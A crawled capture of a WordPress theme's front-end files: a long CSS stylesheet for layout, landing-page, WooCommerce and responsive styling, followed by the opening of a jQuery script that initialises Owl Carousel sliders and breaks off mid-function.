	font-weight:700;
	height:50px;
	border-radius: none;
	position:relative;
	z-index:20;
	padding-left:8px;
	color:#000;
	border:0;
	border-bottom:2px solid #000;
	-webkit-appearance: none;
	text-transform: uppercase;
}
 .scroll-page-nav {
    position:fixed;
    top:50%;
    right:0px;
    z-index:13;
    width:50px;
}
ul.one-page-scroll-nav {list-style: none;padding-left: 0px;}
.scroll-page-nav li {
    width:100%;
    float:left;
    margin-bottom:4px;
}
.scroll-page-nav a {
    display:inline-block;
    width:7px;
    height:7px;
    border:1px solid #666;
    border-radius:100%; 
    line-height: 0px;
    text-indent: -99999px;
}
.scroll-page-nav a.act-link {
    background:#666;
}
/*-- landing page -*/
.home-landing-wrap{
	height:100%;
	width:100%;
	position:fixed;
	overflow:auto;
	-webkit-overflow-scrolling: touch;
	top:0;
	left:0;
	z-index:2;
	opacity:0;
	color: #fff;
	background-color:#292929;
}
.home-landing-wrap {opacity: 1;}
.landing-logo-holder {
	position:fixed;
	top:0;
	left:0;
	width:30%;
	height:100%;
}
.landing-logo-inner {
	position:absolute;
	top:50%;
	left:0;
	width:100%;
	text-align: center;
}
.landing-logo-inner h3 {
	font-size: 20px;
    line-height: 34px;
    text-transform: uppercase;
    float: left;
    margin-top: 30px;
    text-align: center;
    width: 100%;
    color: #fff;
    font-weight: 100;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.landing-logo-inner h3 strong {
	font-weight:bold;
}
.landing-content {
	float:left;
	width:70%;
	margin-left:30%;
	position:relative;
	height:100%;
}
.landing-content .container{
	height:100%;
}
.box-inner{
	width:100%;
	position:absolute;
	top:50%;
	left:0;
 
}
.box {
	float:left;
	width:33.3%;
	position:relative;
	padding:20px;
	-webkit-box-reflect: below 1px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.6, transparent), to(rgba(0,0,0,0.2)));
}
.box:after {
    content:"";
    position: absolute;
    top:100%;
    right:0;
    bottom:-100%;
    left:0;
    z-index: -1;
    opacity: .2;
    mask: url('images/mask.svg#mask');
    -moz-transform:translateY(10px) scaleY(-1);
    -ms-transform:translateY(10px) scaleY(-1);
    -o-transform:translateY(10px) scaleY(-1);
    -webkit-transform:translateY(10px) scaleY(-1);
    transform:translateY(10px) scaleY(-1);
}
#refl1:after {
	background: -moz-element(#refl1);
	background: -ms-element(#refl1);
	background: -o-element(#refl1);
	background: -webkit-element(#refl1);
	background: element(#refl1);
}
#refl2:after {
	background: -moz-element(#refl2);
	background: -ms-element(#refl2);
	background: -o-element(#refl2);
	background: -webkit-element(#refl2);
	background: element(#refl2);
}
#refl3:after {
	background: -moz-element(#refl3);
	background: -ms-element(#refl3);
	background: -o-element(#refl3);
	background: -webkit-element(#refl3);
	background: element(#refl3);
}
#refl4:after {
	background: -moz-element(#refl4);
	background: -ms-element(#refl4);
	background: -o-element(#refl4);
	background: -webkit-element(#refl4);
	background: element(#refl4);
}
#refl5:after {
	background: -moz-element(#refl5);
	background: -ms-element(#refl5);
	background: -o-element(#refl5);
	background: -webkit-element(#refl5);
	background: element(#refl5);
}
.box h4 {
	float:left;
	width:100%;
	color:#fff;
	font-size:16px;
	padding-bottom:10px;
	letter-spacing:7px;
	text-transform:uppercase;
	text-align:left;
	font-weight:200;
	
 
}
.box img {
	width:100%;
	height:auto;
}
.box ul {
	float:left;
	width:100%;
	margin-top:10px;
	list-style: none;
	padding-left: 0px;
}
.box ul li {
	float:left;
	padding:6px 16px 6px 0;
}
.box ul li a {
	color:#fff;
	font-size:10px;
	letter-spacing:4px;
	text-transform:uppercase;
	text-align:left;
	font-weight:500;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.box ul li a:hover {
	color:rgba(255,255,255,0.51);
}
.landing-iframe-holder {
	position:fixed;
	bottom:8%;
	right:-30%;
	width:85%;
	height:85%;
	visibility: visible;
	-webkit-transform:scale(0.65);
	-moz-transform: scale(0.65);
	-o-transform: scale(0.65);
	-ms-transform:  scale(0.65);
	transform:  scale(0.65);
	z-index:-2;
	opacity:0.3;
	perspective: 1000px;
}
.landing-iframe-holder  iframe{
	width:100%;
	height:100%;
	position:relative;
	z-index:1;
	transform: rotateY(-25deg);
	-webkit-box-reflect: below 1px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.6, transparent), to(rgba(0,0,0,0.2)));

}
.landing-particular {
	z-index:-3;
	opacity:0.8;
 	display: block;
}
.monolit_folio_style7_wrap.autoheight-yes,
.monolit_folio_style7_wrap.autowidth-yes {
	height: auto;
}
.header-constellation {
    display: block !important;
    z-index: 11;
    position: absolute;
}
/*new woocommerce*/
.woocommerce .loader:before {
	display: none;
}
.woocommerce-products-header {
	display: none;
}
li.product .woocommerce-loop-product__title{
	float: left;
    width: 70%;
    text-transform: uppercase;
    font-weight: bold;
    color: #000;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-size: 14px;
}
li.product .price {
	border: 0px;
    padding: 0px;
    margin-top: 0px;
    float: right;
}
.woocommerce ul.products li.product .price {
	font-size: 14px;
    font-style: italic;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #666;
    padding-top: 10px;
}
.woocommerce div.product p.price {
	float: left;
	width: 100%;
	border:none;
	margin-top: 0px;
	text-align: right;
	padding-right: 0px;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 0px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #666;
	font-style: italic;
    font-family: Georgia, "Times New Roman", Times, serif;
}
.woocommerce div.product span.price {
	border: none;
	float: none;
	padding: 0px;
}
.woocommerce-variation-price {
	margin-bottom: 1em;
}
.woocommerce ul.products li.product .star-rating {
	font-size: 12px;
	color: #000;
}
.woocommerce .products ul, .woocommerce ul.products {
	margin-left: -10px;
	margin-right: -10px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	width: 25%;
	margin:0px;
	padding: 10px;
}
/*columns*/
.shop-list-one-cols ul.products li.product {
	width: 100%;
}
.shop-list-two-cols ul.products li.product {
	width: 50%;
}
.shop-list-two-cols ul.products li.product:nth-child(2n+3) {
	clear: both;
}
.shop-list-three-cols ul.products li.product {
	width: 33.33%;
}
.shop-list-three-cols ul.products li.product:nth-child(3n+4) {
	clear: both;
}
.shop-list-four-cols ul.products li.product {
	width: 25%;
}
.shop-list-four-cols ul.products li.product:nth-child(4n+5) {
	clear: both;
}
.shop-list-five-cols ul.products li.product {
	width: 20%;
}
.shop-list-five-cols ul.products li.product:nth-child(5n+6) {
	clear: both;
}
.shop-list-six-cols ul.products li.product {
	width: 16.66%;
}
.shop-list-six-cols ul.products li.product:nth-child(6n+7) {
	clear: both;
}
/*end columns*/
.woocommerce ul.products li.first , .woocommerce-page ul.products li.first {
	clear: none;
}
.woocommerce-LoopProduct-link {
	position: relative;
}
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale {
    position: absolute;
    left: 0;
    padding: 10px 20px;
    background: #292929;
    color: #fff;
    margin-top: 10px;
    z-index: 5;
    border-radius: 0px;
    right: auto;
    min-height: 0px;
    min-width: 0px;
    line-height: 1;
}
/*.woocommerce ul.products li.product .button{
	position: absolute;
    top: 0;
    width: 100%;
    z-index: 20;
    left: 0;
    opacity: 0;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
    text-align: center;
}
.woocommerce ul.products li.product:hover .button {
	top: 30%;
	opacity: 1;
}*/
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
	padding: 12px 15px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	padding: 12px 15px;
	border: 1px solid #000;
	text-align: center;
	background: transparent;
	border-radius: 0px;

	color:#000;
	text-decoration: none;
	letter-spacing:1px;
	-webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
}
.woocommerce a.button:before, .woocommerce button.button:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:0;
	height:100%;
	background:#000;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
	z-index:-1;
	 -webkit-transition-delay: 200ms; /* Safari */
    transition-delay: 200ms;
}
.woocommerce a.button:hover:before, .woocommerce button.button:hover:before{
	width:100%;
}
/*.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,*/
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	color:#fff;
	text-decoration: none;
	background: transparent;
}
.woocommerce #respond input#submit:hover, .woocommerce input.button:hover {
	background: #000;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	border: 0px;
}
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a {
	background: #000;
	color: #fff;
}
.woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout {
	background: #fff;
	color: #000;
}
.woo-pagination .current {
	color: #ccc;
}
/*Mini cart*/
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
/*.woocommerce.widget_shopping_cart li.mini_cart_item .remove {
    float: left;
    width: 100%;
    text-align: right;
    margin: 0px;
    line-height: 18px;
}*/
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{
	position: absolute;
	top: 0px;
	left: auto;
	right: 10px;
	font-size: 18px;
	line-height: 18px;
	z-index: 1;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding: 0px 0px 8px;
}
.product_list_widget li {
	float: left;
	width: 100%;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 25%;
	height: auto;
	float: left;
	margin-left: 0px;
	margin-right: 2%;
}
.woocommerce ul.product_list_widget li .amount,
/*.woocommerce ul.product_list_widget li ins,*/
.woocommerce ul.cart_list li .quantity, .woocommerce ul.product_list_widget li .quantity {
    font-size: 14px;
    font-style: italic;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #666;
    padding-top: 10px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	float: left;
    width: 100%;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-size: 16px;
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	color: #666;
	padding-right: 14px;
    text-transform: uppercase;
}
.woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount {
	font-weight: bold;
}
/*woo form field*/
.single-product #commentform input,
.woocommerce form .form-row input.input-text,
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text
 {
	border: 1px solid rgba(0,0,0,.1);
    float: left;
    background: #fff;
    border-radius: none;
    position: relative;
    outline: none;
    padding: 0px 0px 0px 10px;
     width: 100%; 
    height: 38px;
    color: #000;
    -webkit-appearance: none;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	max-width: 50%;
}
.single-product #commentform textarea,
.woocommerce form .form-row textarea {
	border: 1px solid rgba(0,0,0,.1);
    float: left;
    background: #fff;
    border-radius: none;
    position: relative;
    outline: none;
    padding: 10px;
    width: 100%; 
    min-height: 76px;
    color: #000;
    -webkit-appearance: none;
}
.single-product #commentform label {
	display: block;
}
.single-product #commentform input,
.single-product #commentform textarea {
	float: none;
}
.woocommerce #review_form #respond .form-submit input {
	width: auto;
	margin-top: 15px;
}
section.related.products {
	padding: 0px;
}
/*.woocommerce table.shop_table {
	border-left: 0px;
}*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border:0px;
}
.woocommerce .quantity .qty {
	border:1px solid rgba(0,0,0,0.1);
	padding: 10px 0px 10px 10px;
}
.woocommerce ul.order_details {
	padding-left: 0px;
}
.woocommerce div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select {
	height: 30px;
	padding: 10px;
}
.woocommerce div.product form.cart .variations label {
	line-height: 30px;
}
.single-product-nav {
	margin-top: 30px;
    margin-bottom: 30px;
    float: left;
    width: 100%;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    padding: 20px 0px;
}
.single-product-nav .p-all {
	line-height: 40px;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-top: 5px;
	margin-bottom: 5px;
}

/*------  Responsive ------------------------------------------------------*/
@media only screen and  (max-width: 1236px) {
	header.monolit-header  {
		width:90%;
	}
	.share-inner {
		width:90%;
		right:10%;
	}
	.creat-list li a,
	.monolit_sec .creat-list li a {
		margin-bottom:15px;
	}
}
@media only screen and  (max-width: 1036px) {
	.hid-gal {
		overflow:auto;
	}
	.mob-bg {
		display:block;
	}
	header.monolit-header {
		width:100%;
	}
	.nav-button-holder {
		position:absolute;
		right:80px;
		top:10px;
		display:block;
	}
	.show-share {
		right:30px;
	}
	.nav-button {
		float:right;
		width:40px;
		height:40px;
		border:1px solid rgba(255,255,255,0.21);
		padding:13px 6px 6px 6px;
		position:relative;
		margin-top:9px;
		cursor:pointer;
	}
	.nav-button span {
		float:left;
		width:100%;
		height:2px;
		background:#fff;
		margin-bottom:4px;
		position:relative;
	}
	.share-inner {
		width:100%;
		right:0;
	}
	.content-holder{
		padding:0;
	}
	.header-inner {
		float:left;
		padding-left:30px;
	}
	.inline-facts-holder:before  , .show-share span , .fixed-footer   , .height-emulator , .sect-subtitle  , .content:before , .content-footer:before , nav ul li ul:before , nav li a.act-link:before,nav li a.ancestor-act-link:before,nav li a.parent-act-link:before , .control-panel , .close-sidebar , .fix-con-panel , .nicescroll-rails {
		display:none;
	}
	.particular {
		display:none !important;
	}
	.parallax-box {
		position:relative;
		left:0;
		padding-top:20px;
	}
	.parallax-box.r-align {
		left:0;
	}
	.parallax-box.r-center {
		left:0;
	}
	.parallax-box img {
		opacity:1;
	}
	.parallax-item {
		margin-bottom:40px;
	}
	.parallax-deck {
		position:relative !important;
		bottom:0;
		padding:0;
		float:left;
		width:100%;
	}
	.left-direction .parallax-deck{
		right:0;
	}
	.right-direction .parallax-deck{
		left:0;
	}
	.parallax-deck-item {
		float:left;
		max-width:100%;
	}
	.paralax-wrap  {
		float:left;
		width:100%;
		opacity:1;
		padding-top:30px;
	}
	.parallax-deck h3 {
		font-size:34px;
		line-height:40px;
		padding-top:15px;
		margin-bottom: 20px;
	}
	.algn-right {
		text-align:left;
	}
	.inline-facts h6 {
		float: none;
		font-size:16px;
		text-align:center;
	}
	.num , .inline-facts h6{
		float: left;
		text-align:left;
	}
	.nav-button-holder  {
		display:block;
	}
	.nav-holder {
		position:absolute;
		top:60px;
		left:0;
		width:100%;
		background:#000;
		padding:30px 0 30px 30px;
		display:none;
		height:300px;
		overflow:auto;
	}
	nav ul li  , nav ul li ul li , nav li ul li > ul    {
		float:left;
		width:100%;
		text-align:left;
		left:0;
		opacity:1;
		right: 0;
		padding:8px 0px;
	}
	nav li ul  {
		margin: 0;
		padding-left:30px;
		padding-top:20px;
		padding-bottom:40px;
		opacity: 1;
		visibility: hidden;
		position: relative;
		width:100%;
		display:none;
		top:0;
		left: 0;
		z-index: 1;
	}
	nav li a , nav li ul li a  {
		padding:0;
		width:auto;
	}
	nav li ul li:before {
		content:'';
		position:absolute;
		top:50%;
		left:-4px;
		width:10px;
		height:1px;
		background:rgba(255,255,255,0.51);
	}
	nav li ul li a {
		color:rgba(255,255,255,0.81);
		padding:3px 15px;
	}
	nav li ul li  ul  {
		margin: 0;
		padding-left:30px;
		padding-top:5px;
		padding-bottom:0;
		opacity: 1;
		visibility: hidden;
		position: relative;
		width:100%;
		display:none;
		top:0;
		left: 0;
		z-index: 1;

	}
	nav.show-sub-mobile li ul {display: block; visibility: visible;}
	nav li:hover > ul , nav li ul li:hover > ul  {
		display: block;
		left:0;
	}
	nav li ul li:hover ul  {
		display: block;
	}
	nav li a.act-link {
		opacity:0.5
	}
	.content-footer{
		position:relative;
		float:left;
		padding:50px 0;
	}
	.gallery-item,.grid-sizer {
		width:50% !important;
	}
	.gallery-item-second,.grid-sizer-second,.gallery-item-three,.grid-sizer-three {
		width:50% !important;
	}
	.one-columns .gallery-item,.one-columns .grid-sizer,
	.two-columns .gallery-item,.two-columns .grid-sizer,
	.one-columns .gallery-item-second,.one-columns .grid-sizer-second,
	.two-columns .gallery-item-second,.two-columns .grid-sizer-second,
	.one-columns .gallery-item-three,.one-columns .grid-sizer-three,
	.two-columns .gallery-item-three,.two-columns .grid-sizer-three {
		width:100% !important;
	}
	.colum-w {
		padding-top:0 !important
	}
	.custom-inner-holder .col-md-6 h3 {
		float:left;
		width:100%;
		padding-bottom:15px;
		text-align:left;
	}
	.footer-item {
		margin-bottom:15px;
	}
	h4.contact-details  {
		margin-top:20px;
		float:left;
		width:100%;
	}
	.sidebar {
		padding-left:0;
	}
	.hid-sidebar {
		position:relative;
		top:0;
		left:0;
		height:auto;
		float:left;
		width:100%;
		display:block;
		background:#fff;
	}
	.horizontal_item img{
		width:100%;
		height:auto !important;
		margin-bottom:10px;
	}
	.sb-inner {
		opacity:1;
		visibility: visible;
	}
	.sidebar-wrap {
	    float: left;
	    width: 100%;
	    position: relative;
	    padding: 50px 0;
		margin-bottom:0;
	}
	.ogm {
		height:auto !important;
		padding:0 6px;
		background:#fff;
	}
	.ogm .customNavigation {
		display:none;
	}
	.gallery_horizontal {
	    padding-top: 6px;
	}
	.gallery_horizontal.owl-carousel {
		display: block;
	}
	.flow-gallery  .horizontal_item  {
		opacity:1;
		-webkit-transform: scale(1.0);
		-moz-transform:scale(1.0);
		transform: scale(1.0);
	}
	section {
		padding:50px 0;
	}
	.parallax-section {
	    padding: 210px 0 150px;
	}
	.parallax-inner .bg {
		height:100%;
		top:0;
	}
	.smp {
		padding-left:6px;
		padding-right:6px;
	}
	.service-six-cols .serv-item {width: 33.33%;}
	/* home landing page */
	.landing-content {
		margin-left:0;
		 width:100%;
		 height:auto;
	}
	.landing-logo-holder {
		position:relative;
		 width:100%;
		 height:auto;
		 padding:50px;
	}
	.box-inner  , .landing-logo-inner{
		position:relative;
		top:0!important;
		margin-top:0 !important
	}
	.box-inner  {
		padding:50px 0;
	}
	.landing-iframe-holder , .landing-particular {
		display:none;
	} 
	.page-template-homepage .home-landing-wrap,.page-template-homepage-onepage .home-landing-wrap{padding-top: 80px;}

	/*columns*/
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
	.shop-list-two-cols ul.products li.product:nth-child(2n+3),
	.shop-list-three-cols ul.products li.product:nth-child(3n+4),
	.shop-list-four-cols ul.products li.product:nth-child(4n+5),
	.shop-list-five-cols ul.products li.product:nth-child(5n+6),
	.shop-list-six-cols ul.products li.product:nth-child(6n+7){
		clear: none;
	}
	.shop-list-tablet-one-cols ul.products li.product {
		width: 100%;
	}
	.shop-list-tablet-two-cols ul.products li.product {
		width: 50%;
	}
	.shop-list-tablet-two-cols ul.products li.product:nth-child(2n+3) {
		clear: both;
	}
	.shop-list-tablet-three-cols ul.products li.product {
		width: 33.33%;
	}
	.shop-list-tablet-three-cols ul.products li.product:nth-child(3n+4) {
		clear: both;
	}
	.shop-list-tablet-four-cols ul.products li.product {
		width: 25%;
	}
	.shop-list-tablet-four-cols ul.products li.product:nth-child(4n+5) {
		clear: both;
	}
	.shop-list-tablet-five-cols ul.products li.product {
		width: 20%;
	}
	.shop-list-tablet-five-cols ul.products li.product:nth-child(5n+6) {
		clear: both;
	}
	.shop-list-tablet-six-cols ul.products li.product {
		width: 16.66%;
	}
	.shop-list-tablet-six-cols ul.products li.product:nth-child(6n+7) {
		clear: both;
	}
	/*end columns*/
}
@media only screen and  (max-width: 768px) {
	#portfolio_horizontal_container {
	  /*height: auto !important;*/
	}
	#portfolio_horizontal_container {
		padding-bottom:60px;
	}
	#portfolio_horizontal_container .portfolio_item {
		width:  100% !important;
		height: auto !important;
		padding:3px 6px;
		overflow:hidden;
		position:relative;
	}
	#portfolio_horizontal_container .portfolio_item img {
		width:100% !important;
		height: auto !important;
	}
	.p_horizontal_wrap	{
		-webkit-overflow-scrolling: touch;
	}
	.hpw  , .p_horizontal_wrap , .resize-carousel-holder{
		padding:0;
	}
	.resize-carousel-holder {
		 background:#fff;
	}
	.team-holder li {
		float:left;
		width:50%;
	}
	.team-social li a {
		padding:6px;
	}
	.port-desc-holder:before {
		top:0;
		left:3px;
		right:5px;
		bottom:3px;
	}
	.round-filter {
		bottom:5px;
		width:auto;
		right:6px;
		left:6px;
	}
	.round-filter:before {
		display:none;
	}
	.gallery-filters  a {
		width:100%;
		text-align:left;
		padding-bottom:10px;
	}
	.inline-filter .count-folio{
		width:100%;
		float:left;
		margin-top:30px;
	}
	.inline-filter .count-folio div {
		float:left;
	}
	.inline-filter {
		padding-bottom:20px;
	}
	.mob-pa {
		padding:0 5px 60px;
	}
	.ver-filter {
		bottom:0;
		left:2px;
		right:2px;
	}
	.gallery-item,
	.gallery-item-second,
	.gallery-item-three {
		width:100%!important;
		left:0 !important
	}
	.smp {
		padding-left:6px;
		padding-right:6px;
	}
	.service-one-cols .serv-item {width: 100%;}
	.service-two-cols .serv-item ,
	.service-three-cols .serv-item ,
	.service-four-cols .serv-item ,
	.service-six-cols .serv-item,.serv-item {width: 50%;}
	.portfolio-horizontal_boxed,
	.hoz-boxed-container-wrapp,.hoz-boxed-row-wrapp {height: auto;}
	.hoz-boxed-desc-wrapp {height: auto;}
	.hoz-boxed-desc-wrapp {width: 100%;height: auto;}
	.hoz-boxed-gal {width: 100%;height: auto;}
	.portfolio-horizontal .portfolio-pagination
	/*,.portfolio-horizontal_boxed .portfolio-pagination */
	{margin-bottom: 60px;}
	.clients-list.clients-six-columns a {width: 33.33%;}
	.grid-small-pad  .grid-item-holder , .grid-big-pad  .grid-item-holder{
		padding:3px  0 !important;
	}
	/*.grid-none-pad  .grid-item-holder {padding:0 !important;}*/
	.scroll-page-nav {width: 30px;}
	/*home landing page */
	.box {
		width:50%;
		text-align: center;
	}
	.box h4 {
		text-align:center;
	}
	.box li  {
		display:inline-block;
		padding:6px;
		float:none !important;
	}
	.box ul li a {
		text-align:center ;
	}

	/*new woocommerce*/
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 50%;
		margin:0px;
		padding: 10px;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
	/*desktop*/
	.shop-list-two-cols ul.products li.product:nth-child(2n+3),
	.shop-list-three-cols ul.products li.product:nth-child(3n+4),
	.shop-list-four-cols ul.products li.product:nth-child(4n+5),
	.shop-list-five-cols ul.products li.product:nth-child(5n+6),
	.shop-list-six-cols ul.products li.product:nth-child(6n+7),
	/*hor tablet*/
	.shop-list-tablet-two-cols ul.products li.product:nth-child(2n+3),
	.shop-list-tablet-three-cols ul.products li.product:nth-child(3n+4),
	.shop-list-tablet-four-cols ul.products li.product:nth-child(4n+5),
	.shop-list-tablet-five-cols ul.products li.product:nth-child(5n+6),
	.shop-list-tablet-six-cols ul.products li.product:nth-child(6n+7)
	{
		clear: none;
	}
	.woocommerce ul.products li.product:nth-child(2n+3), .woocommerce-page ul.products li.product:nth-child(2n+3){
		clear: both;
	}
}
@media only screen and  (max-width: 640px) {
	.num{
		font-size:62px;
	}
	.page-title h1,
	.page-title h2  {
		font-size:40px;
	}
	.section-title {
		font-size:30px;
	}
	.team-holder li {
		float:left;
		width:100%;
		padding:20px 0;
	}
	.team-box-holder {padding: 20px 0px;}
	.fixed-filter a {
		width: auto !important;
	}
	.gallery-filters  a:before {
		height:1px;
		width:0;
	}
	.gallery-filters  a.gallery-filter-active:before {
		width:40px;
	}
	.smp {
		padding-left:6px;
		padding-right:6px;
	}
	/*.service-one-cols .serv-item,*/
	.service-two-cols .serv-item ,
	.service-three-cols .serv-item ,
	.service-four-cols .serv-item ,
	.service-six-cols .serv-item ,
	.serv-item {
		width:100%;
	}
	.clients-list a{
		width:50% !important;
	}
	/*Home landing page */
	.box {
		width:100%;
	}
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) {
	.bg {
		background-attachment: scroll !important;
		-webkit-background-size:cover;
		background-position:center;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://cfi-fachadasintegrales.com.ar/wp-content/themes/monolit/js/scripts.js
body_size: 12201
content:
jQuery(window).load(function() {
    "use strict";
    if(jQuery("#monolit-loader").length){
        jQuery(".loader").fadeOut(500, function() {
            jQuery("#main").animate({
                opacity: "1"
            },function(){contanimshow();});
        });
    }else{
        contanimshow();
    }
});
function initMonolit() {
    "use strict";
    var ss = jQuery(".single-slider");
    var ss_ops = ss.data('options') ? ss.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:true,center:false,autoWidth:false};
    if(ss_ops.responsive){
        var respArr = ss_ops.responsive.split(',');
        ss_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            ss_ops.responsive[tempVal[0]] = { items: tempVal[1] };

        }
    }else{
        ss_ops.responsive = false;
    }
    ss.imagesLoaded( function() {
        ss.owlCarousel({
            margin: 0,
            items: ss_ops.items,
            smartSpeed: ss_ops.smartSpeed,
            loop: ss_ops.loop,
            nav: false,
            dots:ss_ops.dots,
            autoHeight: ss_ops.autoHeight,
            autoplay: ss_ops.autoplay,
            autoplayTimeout: ss_ops.autoplayTimeout,
            autoplaySpeed: ss_ops.autoplaySpeed,
            responsive:ss_ops.responsive,
            center:ss_ops.center,
            autoWidth:ss_ops.autoWidth,
        });
    });
    jQuery(document).on('keydown.carousel-ss', function(e) {
        if(e.keyCode == 37) {
            console.log('left arrow');
            ss.trigger("prev.owl");
        };
        if(e.keyCode == 39) {
            ss.trigger("next.owl");
        };
    });
    jQuery(".single-slider-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".single-slider-holder").find(ss).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".single-slider-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".single-slider-holder").find(ss).trigger("prev.owl.carousel");
        return false;
    });
    var sync1 = jQuery(".hero-wrap-image-slider"), sync2 = jQuery(".hero-wrap-text-slider"), flag = false, duration = parseInt(sync1.data('dur')), rtlt = eval(jQuery(this).data("rtlt"));
    var sync2_ops = sync2.data('options') ? sync2.data('options') : {smartSpeed:1200,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,loop:false,dots:true,center:false};
    if(sync2_ops.responsive){
        var respArr = sync2_ops.responsive.split(',');
        sync2_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            sync2_ops.responsive[tempVal[0]] = { items: tempVal[1] };

        }
    }else{
        sync2_ops.responsive = false;
    }
    sync1.owlCarousel({
        loop: false,
        margin: 0,
        nav: false,
        items: sync2_ops.items,
        dots: false,
        smartSpeed: sync2_ops.smartSpeed,
        autoHeight: false,
        autoplay: false,
        autoplayTimeout: sync2_ops.autoplayTimeout,
        autoplaySpeed: sync2_ops.autoplaySpeed,
        responsive:sync2_ops.responsive,
        center:sync2_ops.center,
        autoWidth:false,
    }).on("changed.owl.carousel", function(a) {
        if (!flag) {
            flag = true;
            sync2.trigger("to.owl.carousel", [ a.item.index, duration, true ]);
            flag = false;
        }
    });
    sync2.owlCarousel({
        loop: false,
        margin: 0,
        nav: false,
        items: sync2_ops.items,
        dots: sync2_ops.dots,
        smartSpeed: sync2_ops.smartSpeed,
        autoHeight: false,
        autoplay: sync2_ops.autoplay,
        autoplayTimeout: sync2_ops.autoplayTimeout,
        autoplaySpeed: sync2_ops.autoplaySpeed,
        responsive:sync2_ops.responsive,
        center:sync2_ops.center,
        autoWidth:false,
    }).on("changed.owl.carousel", function(a) {
        if (!flag) {
            flag = true;
            sync1.trigger("to.owl.carousel", [ a.item.index, duration, true ]);
            flag = false;
        }
    });
    jQuery(".hero-wrap-text-slider-holder a.next-slide").on("click", function() {
        jQuery(this).closest(".hero-wrap-text-slider-holder").find(sync2).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".hero-wrap-text-slider-holder a.prev-slide").on("click", function() {
        jQuery(this).closest(".hero-wrap-text-slider-holder").find(sync2).trigger("prev.owl.carousel");
        return false;
    });
    //new home slider with loop
    jQuery('.home-slider-loop').each(function(){
        var slloop = jQuery(this);
        var slloop_ops = slloop.data('options') ? slloop.data('options') : {smartSpeed:1200,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,loop:true,dots:true,center:false};
        if(slloop_ops.responsive){
            var respArr = slloop_ops.responsive.split(',');
